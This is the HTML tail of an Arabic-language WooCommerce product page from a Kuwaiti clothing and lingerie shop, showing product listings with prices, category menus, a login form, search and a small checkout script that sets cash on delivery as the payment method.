			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55395" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55395" data-product_sku="WOL450..." aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55395" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" data-id="55395" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55395"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-38363 status-publish first instock product_cat-new product_cat-352 shipping-taxable purchasable product-type-simple" data-loop="8" data-id="38363">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" data-key="8ffef50882" data-product-id="38363" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1-2/?add-to-cart=38363" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38363" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38363" data-product_sku="s015" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38363" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" data-id="38363" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38363"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="758a5980af" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1-2/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اكسسوار" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">اكسسوار</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</span></span>
													<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" data-id="39145" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" data-key="8ffef50882" data-product-id="39145" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
